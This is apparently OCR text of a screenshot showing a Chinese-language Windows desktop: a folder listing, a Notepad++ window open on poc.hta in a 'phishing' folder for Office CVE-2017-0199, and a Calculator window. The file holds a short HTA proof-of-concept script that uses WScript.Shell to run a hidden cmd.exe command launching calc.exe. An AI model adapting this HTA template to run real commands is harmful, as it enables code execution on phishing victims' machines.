 访问
名称 修改日期 类型 大小
poc.hta 2017-12-18 16:36 HTML 应用程序 1 KB
Sec_PoC_Tools\phishing\office CVE-2017-0199\poc.hta - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 2 new 3 new 5 new 4 new 6 new 7 jboss-jmxinvoker-exploit.r
<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
</script>
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×